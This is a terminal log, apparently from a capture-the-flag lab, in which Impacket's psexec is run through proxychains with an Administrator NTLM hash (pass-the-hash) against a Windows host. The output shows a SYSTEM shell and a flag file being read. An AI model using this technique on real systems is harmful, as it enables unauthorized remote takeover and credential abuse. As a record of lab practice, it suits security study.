 ┌──(kali㉿kali)-[~/ls]
└─$ proxychains python3 /usr/share/doc/python3-impacket/examples/psexec.py WORKGROUP/Administrator@10.223.155.223 -hashes :173964ad89f81721613e41bd11
22e65f
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  192.168.36.1:11087  ...  10.223.155.223:445  ...  OK
[*] Requesting shares on 10.223.155.223.....
[*] Found writable share ADMIN$
[*] Uploading file xcihsXVV.exe
[*] Opening SVCManager on 10.223.155.223.....
[*] Creating service AzpS on 10.223.155.223.....
[*] Starting service AzpS.....
[proxychains] Strict chain  ...  192.168.36.1:11087  ...  10.223.155.223:445  ...  OK
[proxychains] Strict chain  ...  192.168.36.1:11087  ...  10.223.155.223:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  192.168.36.1:11087  ...  10.223.155.223:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.19044.1288]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\flag
flag{K0SBHWDXQ5CG6xbJufrZjyLI2Vm7sP3g}
C:\Windows\system32>